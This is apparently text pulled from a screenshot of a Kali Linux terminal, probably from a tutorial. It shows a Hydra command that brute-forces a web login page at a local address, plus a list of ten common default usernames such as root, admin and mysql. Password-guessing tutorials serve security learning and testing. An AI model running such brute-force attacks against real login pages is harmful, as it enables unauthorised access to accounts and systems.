 root@kali: ~
Terminal Help
hydra http://[192.168.0.1]/login.html -e ns -F -V -t 4
top_10_usernames.txt
File Edit Search Options Help
1 root
2 admin
3 user
4 test
5 guest
6 info
7 adm
8 mysql
9 administrator
10 ftp